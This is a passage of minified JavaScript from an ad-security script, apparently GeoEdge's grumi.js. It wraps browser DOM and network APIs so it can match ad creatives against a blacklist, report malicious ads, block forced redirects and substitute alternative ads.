E(){j(),o.addEventListener("mouseleave",function(){O(),j()}),o.addEventListener("click",function(){O(),document.body.removeChild(o),b.call(d.targetWindow,{key:d.key,rbuRequest:!0,rbuConfig:h,rbuReport:p.buildRbuReport({is:!1,rbu:!0,b:!0,meta:JSON&&JSON.stringify(d.meta)}),showPopup:!0},"*")})}function k(){var e;(r=document.createElement("button")).className="geoedge-rbu",r.id="geoedge-rbu-button",r.style.position="absolute",r.style.bottom="0",r.style.left="0",r.style.zIndex="99999",r.style.width="15px",r.style.height="15px",r.style.background="transparent",r.style.backgroundSize="cover",r.style.border="0px",r.style.paddingTop="1px",r.style.paddingBottom="1px",r.style.paddingLeft="6px",r.style.paddingRight="6px",r.style.backgroundImage="url("+v+")",(i=document.createElement("button")).className="geoedge-rbu",i.id="geoedge-rbu-hover",i.style.position="fixed",i.style.left="16px",i.style.zIndex="99999",i.style.width="auto",i.style.height="15px",i.style.fontSize="12px",i.style.border="0",i.style.backgroundColor=h.widget.backgroundColor,i.style.color=h.widget.fontColor,i.textContent=h.widget.hoverText,(a=document.createElement("div")).className="geoedge-rbu",a.id="geoedge-rbu-overlay",e=document.createElement("span"),a.appendChild(e),a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.textAlign="center",a.style.backgroundColor=h.thankYou.backgroundColor,e.style.position="relative",e.style.top="50%",e.style.color=h.thankYou.fontColor,e.textContent=h.thankYou.message,(o=document.createElement("div")).className="geoedge-rbu",o.id="geoedge-rbu-widget",o.style.position="absolute",o.style.bottom="0",o.style.left="0",o.style.width="100px",o.style.height="15px",E()}function x(){o.appendChild(r),document.body.appendChild(o)}function O(){o.removeChild(i)}function T(){window.addEventListener("message",function(e){e=e.data;e.key===d.key&&e.rbuResponse&&(e.closed?(x(),j()):(document.body.appendChild(a),1===u.onRbu&&setTimeout(function(){m.notifyParentOfAction(!0,!0),f.writeAltAd(document,!0)},2e3)))})}function A(e){var e=e.split("\x3c!----\x3e"),t=e[0];t=t,e=e[1],d.targetWindow.document.body.insertAdjacentHTML("beforeend",t),(t=d.targetWindow.document.createElement("script")).textContent=e,d.targetWindow.document.body.appendChild(t)}function _(t){if(c)return t();var n;s||(s=!0,n=function(e){A(e),c=!0,t()},w.call(d.targetWindow,g).then(function(e){return e.text()}).then(function(e){n(e)}))}function S(e){function t(e){var t=!(i.rbuc=e);e&&p.sendRbuReport(l,i),b.call(n,{key:r,rbuResponse:!0,closed:t},"*")}var n,r,i,o=e.data.rbuConfig,a=e.data.showPopup;n=e.source,r=e.data.key,i=e.data.rbuReport;_(function(){a&&d.targetWindow.rbuPopUp(o,t,t)})}d.frameApi&&d.targetWindow.addEventListener("message",function(e){var t;(t=(t=e).data)&&t.key===d.key&&t.rbuRequest&&(S(e),e.stopImmediatePropagation())}),t.exports={shouldLoad:function(){return y<=u.rbu},load:function(){b.call(d.targetWindow,{key:d.key,rbuRequest:!0,rbuConfig:h},"*"),k(),x(),T()}}},{"./ajax.js":3,"./config.js":5,"./creative.js":7,"./messaging.js":15,"./natives.js":17,"./session.js":21}],20:[function(e,t,n){var r=e("./domUtils.js"),c=e("./session.js");let i=/<script[^>]*\bsrc\s*=\s*["']https?:\/\/([A-Za-z0-9-]{1,4}\.)?seedtag\.com[^"'>]*\.js["'][^>]*>/i,o="seedtag_creative",a=(o,"ge_handled");e=new class{constructor(){this._bindMethods(),this._topWindow=null,this._isSeedtag=!1,this._isObserving=!1,this._mutationObserver=new MutationObserver(this._callback)}init({topWindow:e,tag:t}){this._topWindow=e,this._isSeedtag=this._identifySeedtag(t)}isSeedtag(){return this._isSeedtag}observeMutations(){if(this._isObserving)return!1;if(!this._topWindow)return!1;if(!r.isSameOriginWin(this._topWindow))return!1;try{return this._mutationObserver.observe(this._topWindow.document.body,{childList:!0,subtree:!0}),this._isObserving=!0}catch(e){return!1}}disconnect(){this._mutationObserver&&(this._mutationObserver.disconnect(),this._isObserving=!1)}_bindMethods(){this._callback=this._callback.bind(this)}_identifySeedtag(e=""){return!!e.includes("seedtag.com")&&i.test(e)}_callback(e){e.forEach(e=>{"childList"===e.type&&0<e.addedNodes.length&&e.addedNodes.forEach(e=>{e.nodeType===Node.ELEMENT_NODE&&"IFRAME"===e.tagName&&e.id&&e.id.startsWith(o)&&this._handleIframeAppendedToDOM(e),e.nodeType===Node.ELEMENT_NODE&&e.querySelectorAll('iframe[id^="seedtag_creative"]').forEach(e=>{this._handleIframeAppendedToDOM(e)})})})}_handleIframeAppendedToDOM(e){this._isIframeAlreadyHandled(e)||(this._setIframeAsHandled(e),this._setupDocumentWriteOverride(e))}_isIframeAlreadyHandled(e){return"true"===e.dataset[a]}_setIframeAsHandled(e){e.dataset[a]="true"}_setupDocumentWriteOverride(e){try{if(r.isSameOriginWin(e.contentWindow)){let s=e.contentWindow.document.write;e.contentWindow.document.write=function(e){var{wver:t,wtype:n,key:r,meta:i,site:o,pimp:a}=c,t={wver:t,wtype:n,key:r,meta:i,site:o,pimp:a,tag:e};s.call(this,"<html><body></body></html>"),this.write=s,this.defaultView.grumiInstance={q:[]};window.grumiInstance.createInstance(this.defaultView,this,t,{isSeedtagInstance:!0})}}}catch(e){}}};t.exports=e},{"./domUtils.js":8,"./session.js":21}],21:[function(e,t,n){var r=e("./config.js"),i=e("./guid.js"),o=e("./headerBidding.js"),a=e("./utils.js"),s=e("./constants.js"),c=e("./prebid.js"),d=e("./a9.js"),u=window.grumi;delete window.grumi,u.imp=u.imp||i.get();p=u.key;var p,e=document.currentScript||a.findLast(document.getElementsByTagName("script"),function(e){return e.src&&-1<e.src.indexOf(p+"/grumi.js")}),i="async"in document.createElement("script"),i=(u.async=i&&e&&e.async,u.scriptId=e.id,u.scriptHost||(u.scriptHost="//rumcdn.geoedge.be/"),(t=>{if(window.performance&&window.performance.getEntriesByName)return a.findLast(performance.getEntriesByName(t),function(e){return e.name===t})})(e.src));i&&(u.isc=0===i.transferSize&&0<i.decodedBodySize,u.client_size=i.encodedBodySize),u.grumiPerformanceEntry=i||{};e=["di","dn","pid","dcid","pn"];if(u.tag=u.tag||"",u.pbGlobal=u.pbGlobal||s.pbjs,u.hbVendor=o.identifyVendor(u.tag),u.hbCpm=a.isDefinedMacro(u.hbPb)?u.hbPb:void 0,u.pbBidder=a.isDefinedMacro(u.pbBidder)?u.pbBidder:void 0,u.hbCurrency=a.isDefinedMacro(u.hbCurrency)?u.hbCurrency:void 0,u.hbSize=a.isDefinedMacro(u.hbSize)?u.hbSize:void 0,u.pbAdId=a.isDefinedMacro(u.pbAdId)?u.pbAdId:void 0,u.pbjsTag=u.hbVendor===s.pbjs||"openwrap"===u.hbVendor,u.aDomains=a.isDefinedMacro(u.hbAdomains)?"string"==typeof(i=u.hbAdomains)?i.split(","):i:void 0,u.isPrebidIntegration=u.wtype===s.pbjs||u.wtype===s.pbjsModule,u.isPAPI=u.wtype===s.papi,u.hasFrameApi=-1<[s.gpt,s.papi].indexOf(u.wtype),u.meta.topUrl=a.isDefinedMacro(u.meta.topUrl)?u.meta.topUrl:void 0,u.meta.adv=u.meta.adv||s.na,u.meta.cr=u.meta.cr||s.na,u.meta.li=u.meta.li||s.na,u.meta.ord=u.meta.ord||s.na,u.isCXM=a.isDefinedMacro(u.isCXM)?u.isCXM:void 0,u.site=a.isDefinedMacro(u.site)?u.site:void 0,u.preWinningBid=u.preWinningBid&&JSON.parse(decodeURIComponent(u.preWinningBid)),u.preWinningAmazonBid=u.preWinningAmazonBid&&JSON.parse(decodeURIComponent(u.preWinningAmazonBid)),u.meta.ua=navigator.userAgent,u.zeusWon=-1<u.tag.indexOf("w.zeus.writeCreative(document,"),a.forEach(e,function(e){a.isDefinedMacro(u.meta[e])||(u.meta[e]=void 0)}),u.dwrp=!(!u.ci||u.isPAPI)||-1<u.tag.indexOf("grumi-container")||void 0,u.meta.innerKey=(()=>{try{var e,t=/\b(key:){1}\s*["']*([a-f0-9\\-]*){1}\s*["']/g.exec(u.tag);t&&t[0]&&(e=t[0].trim().slice(5,t[0].length-1))}catch(e){}return e||u.ci&&u.key||"na"})(),u.hasMetadataMismatch=(o=a.some(e,function(e){return u.meta[e]}),i=r.accountType===s.PUB&&o,o=r.accountType===s.NET&&!o,i||o),u.dwrp&&u.hasMetadataMismatch&&(r.accountType===s.PUB?r.accountType=s.NET:r.accountType===s.NET&&(r.accountType=s.PUB)),"dfp"===u.sp&&u.meta.qid&&"%"===u.meta.qid.charAt(0)){try{var f=frameElement.parentElement.parentElement.getAttribute("data-google-query-id")}catch(e){}u.meta.qid=f||u.meta.qid}function m(e){var t=e.winningBid||e.preWinningBid;if(t)try{u.hbTag=!!e.winningBid,u.hbAd=t.ad,u.pbAdId=t.adId,u.pbBidder=t.s2sBidder||t.bidder||t.bidderCode,u.hbCid=t.creativeId,u.aDomains=t.adomain||t.meta&&t.meta.advertiserDomains,u.hbCpm=t.cpm,u.hbCurrency=t.currency,u.meta.w=t.width,u.meta.h=t.height}catch(e){}}u.meta.custom_imp=u.meta.cust_imp&&u.meta.cust_imp+"",u.attachedWins=[window],u.urls=[],u.targetWindow=window.parent,u.setPrebidData=m,u.whenReady=function(t){return d.didAmazonWin(u)?(d.setAmazonParametersToSession(u),t(u)):"gpt"===u.wtype&&u.pbAdId?void c.getPrebidData(function(e){m(e),u.ready=!0,t(u)},u):(u.hbTag=u.isPrebidIntegration,t(u))},t.exports=u},{"./a9.js":1,"./config.js":5,"./constants.js":6,"./guid.js":10,"./headerBidding.js":11,"./prebid.js":18,"./utils.js":24}],22:[function(e,t,n){var r=e("./session.js"),i=e("./domUtils.js");t.exports={getTag:function(){return r.hbTag&&r.hbAd?r.hbAd:r.bustedTag?[r.bustedUrl&&'<img style="display: none" src=//'+r.bustedUrl+"/>",r.bustedTag].join(""):i.getAdIframe()||r.tag}}},{"./domUtils.js":8,"./session.js":21}],23:[function(e,t,n){t.exports={parse:function(e){try{var t,n;return(()=>{try{return window.URL&&"example.com"===new URL("http://example.com").hostname}catch(e){}})()?e instanceof URL?e:-1<e.indexOf("://")?new URL(e):(t=window.location.origin,new URL(e,t)):((n=document.createElement("a")).href=e,{host:n.host,hostname:n.hostname,pathname:n.pathname,search:n.search,hash:n.hash})}catch(e){}}}},{}],24:[function(e,t,n){function r(e){var t,n=[];for(t in e)e.hasOwnProperty(t)&&n.push(t);return n}function i(e,t){for(var n=0;n<e.length;n++)t(e[n],n,e)}var o={keys:function(e){var t,n=[];for(t in e)n.push(t);return n},ownKeys:r,forEach:i,map:function(e,t){for(var n=[],r=0;r<e.length;r++)n.push(t(e[r],r,e));return n},filter:function(e,t){for(var n=[],r=0;r<e.length;r++)t(e[r],r,e)&&n.push(e[r]);return n},every:function(e,t){for(var n=0;n<e.length;n++)if(!t(e[n]))return!1;return!0},filteredMap:function(e,t){for(var n,r=[],i=0;i<e.length;i++)(n=t(e[i],i,e))&&r.push(n);return r},unique:function(e){for(var t=[],n=0;n<e.length;n++)-1===((e,t,n)=>{var r;if(null==e)throw new TypeError("provided null undefined");var i=Object(e),o=i.length>>>0;if(0!=o){e=0|n;if(!(o<=e))for(r=Math.max(0<=e?e:o-Math.abs(e),0);r<o;){if(r in i&&i[r]===t)return r;r++}}return-1})(t,e[n])&&t.push(e[n]);return t},some:function(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return!0;return!1},find:function(e,t){for(var n=0;n<e.length;n++)if(t(e[n],n,e))return e[n];return!1},findLast:function(e,t){for(var n=e.length-1;0<=n;n--)if(t(e[n],n,e))return e[n];return!1},trim:function(e){return e.replace(/(?:^(?:&nbsp;)+)|(?:(?:&nbsp;)+$)/g,"").replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},flatten:function(e){return[].concat.apply([],e)},get:function e(t,n,r){try{return t&&n?(t=t[(n=Array.isArray(n)?n:n.split("."))[0]])&&1<n.length?e(t,n.slice(1),r):void 0===t||null==t?r:t:r}catch(e){return r}},isDefinedMacro:function(e){return!("string"==typeof e&&0===e.indexOf("%"))},isTrueMacro:function(e){return!!e&&("true"===e.toLowerCase()||"1"===e)},removeCaspr:function(e){if(-1<(n=e.indexOf("casprInvocation"))){var t=e.lastIndexOf("<script>",n),n=e.indexOf("<\/script>",n);if(-1<(t<n))return e.slice(0,t)+e.slice(n+9,e.length)}return e},isNotEmptyArray:function(e){return e&&0!==e.length},isEmptyObj:function(e){return!(e&&"object"==typeof e&&0<r(e).length)},removeWrapperXMP:function(e){var t=e.lastIndexOf("<xmp"),n=e.indexOf("</xmp>",t);return e=-1<t&&-1===n?e.substring(t+38):e},weakMapGetOrSet:function(e,t,n){return e.has(t)?e.get(t):(e.set(t,n),n)}};function a(e){this._val=e}i(r(o),function(e){var t;a.prototype[e]=(t=o[e],function(){var e=[this._val].concat([].slice.call(arguments));return this._val=t.apply(this,e),this})}),a.prototype.val=function(){return this._val},o.fluent=function(e){return this instanceof a?this:new a(e)},t.exports=o},{}],25:[function(e,t,n){var r,i,o,a,s,c=e("./session.js"),d=e("./utils.js");c.frameApi?(r=(()=>{let t=window;for(let e=0;e<10;e++){t=t.parent;try{if(t.zeus)return t.zeus}catch(e){continue}}return{cmd:[]}})(),i={},o={},a=r.auctionManager,r.cmd.push(function(){r.auctionManager=new Proxy(a,{set:function(e,t,n){return o[(i[t]=n).node.id]=o[n.node.id]||[],o[n.node.id].push(n.auctionId),e[t]=n},get:function(e,t){var n;return!e.hasOwnProperty(t)&&i[t]?(d.forEach(o[(n=i[t]).node.id],function(e){delete i[e]}),delete o[n.node.id],n):e[t]}})})):c.zeusWon&&(e=(e=(e=>{if((e=e.match(/w\.zeus\.writeCreative\([^,]+,\s*['"]([a-z0-9]+)['"]\)/))&&e[1])return e[1]})(c.tag))&&(s=e,e=d.findLast(top.pbjs.getEvents(),function(e){return"bidResponse"===e.eventType&&e.args.requestId===s}))&&e.args)&&c.setPrebidData({winningBid:e})},{"./session.js":21,"./utils.js":24}],26:[function(e,B,P){var i,R=+new Date,t=e("./app/methodCombinators.js"),r=e("./app/blackList.js"),f=e("./app/jsUtils.js"),n=e("./app/htmlParser.js"),m=e("./app/domUtils.js"),l=e("./app/utils.js"),u=e("./app/ajax.js"),p=e("./app/session.js"),g=e("./app/config.js"),H=r.matchAgainst(g.navigations),o=e("./app/creative.js"),h=e("./app/urlParser.js"),U=e("./app/gptAdapterLoader.js"),D=e("./app/reportByUser.js"),a=e("./app/afcBuster.js"),s=e("./app/constants.js"),z=e("./app/heavyAds.js"),q=0,J=0,c=p.wtype===s.papi,F=g.gmeSampleRate||0,V=e("./app/messaging.js").notifyParentOfAction,G=f.addSetter,d=(e("./app/zeus.js"),e("./app/seedtagAuctionManager.js")),e=e("./app/natives.js"),X=e.topNavigation,y=e.postMessage,K=(c&&(window.samples=window.samples||[],(i=window.samples).push=function(){return 5===i.length&&i.shift(),[].push.apply(i,arguments)}),l.forEach(l.ownKeys(p.cfg),function(e){"imp"===e?p[e]=p.cfg[e]:g[e]=p.cfg[e]}),g.c_ver="1.1.175",[]),$={store:window.WeakSet&&new WeakSet||[],add:function(e){this.store.add?this.store.add(e):this.store.push(e)},has:function(e){return this.store.has?this.store.has(e):-1<this.store.indexOf(e)}};function Q(e){var t=m.getTopHostname();return t&&h.parse(e).hostname===t}function Y(){return!(p.fsRan||(g.hostFilter&&g.hostFilter.length&&!l.some(g.hostFilter,Q)?(u.sendEvent({type:"hfilter",meta:JSON.stringify(p.meta)},g.rates.hfilter),1):g.creativeWhitelist&&!0===g.creativeWhitelist[p.cid])||(e=p.meta.adv.toLowerCase(),g.advs&&"object"==typeof g.advs&&0<l.ownKeys(g.advs).length&&(!0===g.advs.exclude?!0===g.advs[e]:!0!==g.advs[e])));var e}var Z=Math.random()<=g.impSampleRate,ee=Math.random()<=g.statRate;function v(e){var t,n=r.isBlocking(e.ver);return p.hc=n&&(e=e.ver,!(!(t=g.hcpmConfig)||!p.hbCpm))&&(e=r.getTriggerTypes(e),e=l.filteredMap(e,function(e){return t[e]}),l.isNotEmptyArray(e))&&l.every(e,function(e){return p.hbCpm>e.cpm&&p.hbCurrency===e.cur}),n&&g.blocking&&!p.hc}function te(e,t,n={}){var e=v(e=e)?s.BLOCK:e.match?s.REPORT:void 0,r=e===s.REPORT,i=e===s.BLOCK;e&&(e=t(),u.sendReport(e,n),V(r,i)),i&&!c&&o.writeAltAd(document)}function b(e,t){e="hb"===t?r.matchHB(e):r.match(e,t);return e=e.match&&g.floatExempt&&!m.isSameOriginWin(top)?r.removeTriggerType(e,s.triggerTypes.floating):e}function ne(t){var e=m.getElements(t),e=l.fluent(e).map(function(e){return{tagName:e.tagName,url:(e=e).src||e.href||e.data}}).filter(function(e){return e.url&&(t=e.url,void 0!==h.parse(t))&&!Q(e.url);var t}).val(),e=l.some(e,function(e){return E(e.url,e.tagName,t)});return e||p.dwrp?e:ae(n.serializeDom(t))}function re(e){return ne(e)&&g.blocking}function ie(e){var t=m.getElements(e),t=l.filter(t,m.isIframe),t=(l.forEach(t,function(e){e.addEventListener("load",f.once(function(){try{e.contentWindow&&S(e.contentWindow)}catch(e){}}))}),re(e));return t&&o.writeAltAd(document),t}function w(e){e=re(n.parse(e));return e&&o.writeAltAd(document),e}var j=[];function oe(t,n,r,i){return function(){var e={html:t=t?m.getAdHtml()+t:m.getAdHtml(),r:n,bdmn:r.bdmn,bcid:r.bcid,rdType:r.rdType,is:!1,b:i,meta:JSON&&JSON.stringify(p.meta),blVer:r.ver||g.blVer};return c&&(delete e.html,e.reportedBy=s.FROM_URLS),e}}function E(e,t,n){var r,t=b(e,t),i=v(t);return n&&(r=n.documentElement&&n.documentElement.outerHTML,r=n.outerHTML||r),te(t,oe(r,e,t,i)),i}function ae(e){var t=r.matchPattern(e),n=v(t);return te(t,oe(e,"pattern",t,n)),n}var se=f.once(function(e,t,n){u.sendReport({r:e,html:m.getHtmlOf(e)+"\x3c!--stack:"+f.getStack()+"--\x3e",bdmn:t.bdmn,bcid:t.bcid,rdType:3,is:!1,b:n,meta:JSON&&JSON.stringify(p.meta),blVer:t.ver})});function ce(){return window.performance&&window.performance.getEntries?l.fluent(L.getEntries()).filter(function(e){return"xmlhttprequest"===e.initiatorType&&-1===e.name.indexOf(g.apiUrl)}).map(function(e){return e.name.split("?")[0]}).val().slice(0,10):[]}function k(e,t,n){e[t]=n(e[t])}function de(e,t,n){var r=f.findGetter(e,t);return f.defineGetter(e,t,n(r))}function x(e,t,n){var r=f.findSetter(e,t);return f.defineSetter(e,t,n(r))}function ue(e){e=m.getElements(e),l.forEach(e,function(e){if(m.isIframe(e)&&e.contentWindow)try{S(e.contentWindow)}catch(e){}})}var O=t.after(ue),T=t.after(function(){m.walkFrames(window,function(e){S(e)})});var pe,fe=t.after((pe=ue,function(){return pe.call(this,arguments[1])})),A=t.excepting(ie),me=t.excepting(w),e=t.excepting(function(e){var t=[].slice,e=1===arguments.length?e:t.call(arguments).join(""),t=(j.push(e),j.join("")),e=n.parse(t);if(e.body&&e.body.hasChildNodes()){if(j=[],a.shouldBust({html:t}))return a.bust({html:t,doc:this}),!0;a.checkAndBustFriendlyAmazonFrame(this,t)}return ie(e)||(t=e,t=l.filter(t.getElementsByTagName("iframe"),function(e){return e&&e.srcdoc}),t=l.map(t,function(e){return e.srcdoc}),void l.forEach(t,w))}),le=(()=>{var e=/msie\s|trident\//i.test(window.navigator.userAgent);try{if(e){var t=window.navigator.appVersion.split("NT");if(0<t.length){var n=t[1].split(";")[0].trim();if(parseInt(n)<10)return 1}}}catch(e){}})()?me:e,_=t.excepting(function(){var e,t,n=this.target||this.formTarget,r=this.href||this.action,i=(s=this.tagName)&&"A"===s,o="FORM"===s,a=arguments[0]&&"click"===arguments[0].type||0===arguments.length,i=(i&&a||o)&&n&&"_top"===n.toLowerCase(),a=g.blocking&&g.rdrBlock,o=this.outerHTML,s=(n={tagName:s,tag:o,arg0:arguments[0],it:arguments[0]&&arguments[0].isTrusted,type:arguments[0]&&arguments[0].type,ini:document.currentScript&&(document.currentScript.src||document.currentScript.id),stack:f.getStack()}).stack&&-1<n.stack.indexOf("userscript:Scraper"),c=l.some(K,function(e){return e.isTrusted}),d=!1;return!((d=r&&g.arWL&&(e=h.parse(r),t=e&&e.hostname)?l.some(g.arWL,function(e){return-1<t.indexOf(e)}):d)||c||!i||s)&&(u.sendReport({html:m.getAdHtml()+o+["\x3c!-- ",JSON&&JSON.stringify(n),"--\x3e"].join(""),r:"ardr",rdrTarget:r,rdType:1,is:!1,meta:JSON&&JSON.stringify(p.meta),blVer:g.blVer,b:a}),a)}),ge=t.exceptingCtor(E),he=t.excepting(function(e,t){return E(t)}),ye=t.excepting(function(e){return E(e.url||e)}),ve=t.aroundGet(function(e){var t=e.call(this);try{S(t.defaultView||t)}catch(e){}return e.call(this)}),be=t.excepting(function(e){var t="javascript:";return e&&0===l.trim(e.toLowerCase()).indexOf(t)?(t=e.substring(t.length,e.length),(t=this.contentWindow.eval(t))&&w(t)):a.shouldBust({iframe:this,url:e})?(a.bust({iframe:this,url:e,inspectHtml:w}),!0):E(e)}),we=t.excepting(function(e){var t=this;return t.addEventListener("load",f.once(function(){S(t.contentWindow)})),w(e)}),je=t.excepting(function(e,t){var n=e&&"src"===e.toLowerCase(),r=e&&"href"===e.toLowerCase(),r=n||r;return n&&a.shouldBust({iframe:this,url:t})?(a.bust({iframe:this,url:t,inspectHtml:w}),!0):"srcdoc"===e.toLowerCase()?w(t):r&&E(t)}),Ee=t.excepting(function(e){return this.name&&"src"===this.name.toLowerCase()&&E(e)});function S(e){if(!$.has(e)&&m.isSameOriginWin(e))try{var t=e.document.createElement("script"),n=e.document.createElement("a"),r=[e.document.body,e.document.getElementsByTagName("head")[0],t],i=e.HTMLIFrameElement&&e.HTMLIFrameElement.prototype,o=e.document.createElement("img"),a=e.XMLHttpRequest&&e.XMLHttpRequest.prototype,s=e.Attr&&e.Attr.prototype||e.document.createAttribute("src");function c(e,t){return e&&"function"==typeof e[t]}function d(e,t){return"function"==typeof f.findSetter(e,t)}function u(e,t){return"function"==typeof f.findGetter(e,t)}var p={appendChild:{objs:r,hooks:[A,O],setHook:k,condition:c},replaceChild:{objs:r,hooks:[A,O],setHook:k,condition:c},insertBefore:{objs:r,hooks:[A,O],setHook:k,condition:c},insertAdjacentElement:{objs:r,hooks:[fe],setHook:k,condition:c},insertAdjacentHTML:{objs:r,hooks:[T],setHook:k,condition:c},write:{objs:[e.document],hooks:[le,T],setHook:k,condition:c},writeln:{objs:[e.document],hooks:[le,T],setHook:k,condition:c},innerHTML:{objs:[e.document.createElement("div")],hooks:[me,T],setHook:x,condition:d},submit:{objs:[e.document.createElement("form")],hooks:[_],setHook:k,condition:c},click:{objs:[n],hooks:[_],setHook:k,condition:c},dispatchEvent:{objs:[n],hooks:[_],setHook:k,condition:c},contentWindow:{objs:[i],hooks:[ve],setHook:de,condition:u},contentDocument:{objs:[i],hooks:[ve],setHook:de,condition:u},src:{objs:[t,i,o],hooks:[be],setHook:x,condition:d},srcdoc:{objs:[i],hooks:[we],setHook:x,condition:d},setAttribute:{objs:[t,i,o,n],hooks:[je],setHook:k,condition:c},value:{objs:[s],hooks:[Ee],setHook:x,condition:d},nodeValue:{objs:[s],hooks:[Ee],setHook:x,condition:d},open:{objs:[a],hooks:[he],setHook:k,condition:c},WebSocket:{objs:[e],hooks:[ge],setHook:k,condition:c},fetch:{objs:[e],hooks:[ye],setHook:k,condition:c}};l.forEach(l.keys(p),function(n){var e=p[n],t=e.objs,r=e.setHook,i=e.hooks,o=e.condition;return l.fluent(t).map(function(e){return f.getOwner(e,n)}).filter(function(e){return o(e,n)}).unique().forEach(function(t){l.forEach(i,function(e){r(t,n,e)})})}),$.add(e)}catch(e){}}function I(e,t={}){e=Object.assign({r:"sample",bdmn:"sample",is:!0,meta:JSON&&JSON.stringify(p.meta),blVer:g.blVer,xh:JSON&&JSON.stringify(ce())},e);u.sendReport(e,t)}function ke(){var e,t,n;N({event:"onLoad",time:L.now()}),Z&&!d.isSeedtag()&&(e=setTimeout(function(){I(),clearTimeout(e)},1e3)),D.shouldLoad()&&D.load(),t=document.body,l.some(t.children,function(e){return 1===e.nodeType})||u.sendEvent({type:"noad"},1),ee&&(p.meta.pt={},p.meta.pt.navigationStart=Se("beforeWriteCreative"),p.meta.pt.loadEventEnd=Se("onLoad"),t=R-p.start,n=t-p.grumiPerformanceEntry.duration||0,u.sendStats({net:t,que:n,exec:J,cr:q,meta:JSON.stringify&&JSON.stringify(p.meta)}))}function xe(){var t,e;Y()&&("complete"===document.readyState?ke():m.addOnLoad(ke)),p.async&&(t=function(){clearTimeout(e)},document.onreadystatechange=function(){"complete"===document.readyState&&(e=setTimeout(function(){window.removeEventListener("load",t);var e=m.createEvent("load");window.dispatchEvent&&window.dispatchEvent(e)},100))},window.addEventListener("load",t))}function Oe(e){return e.data&&e.data.key===p.key&&e.data.imp===p.imp}function Te(e){var t=e.name.indexOf("://securepubads.g.doubleclick.net/pcs/view?xai=");return"resource"===e.entryType&&0<t&&t<=5}function Ae(e){var t=p.scriptHost+p.key+"/grumi.js";return"resource"===e.entryType&&e.name===t}var L=window.performance,C=[],M=[],_e=0,W=L&&L.timeOrigin&&Math.random()<=(g.rates.eventsTimeline||g.rates.default);function N(e){(W||ee)&&M.push(e)}function Se(t){return(l.findLast(M,function(e){return e.event===t})||{}).time}var Ie=f.once(N);function Le(){p.wtype===s.gpt&&p.targetWindow&&y&&(window.addEventListener("message",function(e){var t;Oe(t=e)&&"eventsTimelineRes"===t.data.evType&&(C=C.concat(e.data.timeline),_e=e.data.timeOrigin),Oe(t=e)&&"gptEvent"===t.data.evType&&C.push(e.data.eventTiming)}),window.addEventListener("beforeunload",function(){var e=l.map(M,function(e){var t;return e.time=(t=e.time,L.timeOrigin-_e+t),e}),e=C.concat(e).sort(function(e,t){return e.time-t.time}).map(function(e,t,n){n=n[t-1];return n&&(e.delta=e.time-n.time),e});p.meta.timeline=e,W&&u.sendEvent({type:"eventsTimeline",meta:JSON.stringify(p.meta)},g.rates.eventsTimeline)},!1),y.call(p.targetWindow,{evType:"eventsTimelineReq",key:p.key,adElId:p.meta.adElId,imp:p.imp},"*"))}function Ce(e,t){var e=e.getEntries(),n=l.find(e,Te),n=(n&&Ie({event:"impressionCounted",time:n.connectEnd}),l.filter(e,function(e){var t=b(e.name,e.initiatorType).match;return t&&e.blocked&&(p.meta.url=e.name,u.sendEvent({type:"observer-blocked",meta:JSON.stringify(p.meta)},g.rates.observer)),!e.blocked&&t}));l.forEach(n,function(e){p.meta.observer=!0,p.meta.initiatorType=e.initiatorType,p.meta.url=e.name,v(b(e.name,e.initiatorType))&&(e.blocked=!0,p.meta.blocked=!0),u.sendEvent({type:"observer",meta:JSON.stringify(p.meta)},g.rates.observer),E(e.name,e.initiatorType)}),l.some(n,function(e){return e.blocked})&&t.disconnect()}function Me(e){var t,e=e.PerformanceObserver;function n(){t.observe({buffered:!0,type:"resource"})}e&&(t=new e(Ce),p.dwrp?m.executeOrWait(n):n())}function We(){return Math.random()<F}function Ne(e,t,n){n.target=t;t=Object.assign({},p.meta);t.data=Object.entries(n).join("---"),u.sendEvent({type:"gme",meta:JSON.stringify(t)})}function Be(){try{d.init({topWindow:window.top,tag:p.tag}),(p.seedtagAuctionManager=d).isSeedtag()||u.sendInit({}),d.isSeedtag()&&d.observeMutations();try{p.pl&&W&&C.push({event:"grumiPreloaded",time:parseFloat(p.pl)});var e=L.getEntries(),t=l.find(e,Ae);t&&N({event:"grumiDownloaded",time:t.duration})}catch(e){}var n;o.writeCreative(document,{beforeWrite:function(){S(window),N({event:"beforeWriteCreative",time:L.now()}),n=+new Date,G(window,"grumiInstance",function(e){var t;(t=e.value)&&t.q&&Array.isArray(t.q)||(Ne(window,"grumiInstance",e),We()&&I({sampleType:"gme"}))})},afterWrite:function(){q=+new Date-n,N({event:"afterWriteCreative",time:L.now()}),window.addEventListener("message",function(e){var t;(t=e).data&&t.data.geoedge&&t.data.sample&&I({rdType:3,nes:e.data.nes,r:e.data.url,sampleType:e.data.sampleType})}),m.executeOrWait(function(){p.whenReady(function(e){y.call(e.targetWindow,{impression:!0,key:e.key,adId:e.pbAdId,impressionId:e.imp,type:"gam-impression",transactionId:"n/a",auctionId:"n/a",requestId:"n/a"},"*"),e.hbTag&&(e.aDomains&&e.aDomains.forEach(function(e){return E("https://"+e)}),E(e.pbBidder.toLowerCase()+":"+e.hbCid,"hb")),u.processQueue()}),U.shouldLoad()&&U.load(!0)}),document.addEventListener("DOMContentLoaded",function(){N({event:"domContentLoaded",time:L.now()})}),z.shouldLoad()&&z.load(),xe(),Me(window)}}),Le(),J=+new Date-R}catch(e){o.writeCreative(document,{trust:!0}),u.sendError({m:e})}}top===self&&u.sendEvent({type:"intop"}),p.dwrp&&u.sendEvent({type:"dwrp",m:p.hasMetadataMismatch,meta:JSON.stringify(p.meta)},g.rates.dwrp),Y()?(document.currentScript&&document.currentScript.src&&-1===document.currentScript.src.indexOf("rumcdn.geoedge.be")&&u.sendEvent({type:"oldcdn",meta:JSON.stringify(p.meta)},g.rates.oldcdn),Be(),N({event:"grumiExecuted",time:L.now()}),document.addEventListener&&document.addEventListener("click",function(e){K.push(e)})):(u.processQueue(),p.frameApi||p.cos||o.writeCreative(document,{trust:!0,afterWrite:xe}));var Pe=f.once(function(t,n){var r,e=p.targetWindow.googletag;e&&e.cmd.push(function(){(r=e.pubads().getSlots().filter(function(e){return e.getResponseInformation()})).map(function(e){e=e.getSlotElementId();return 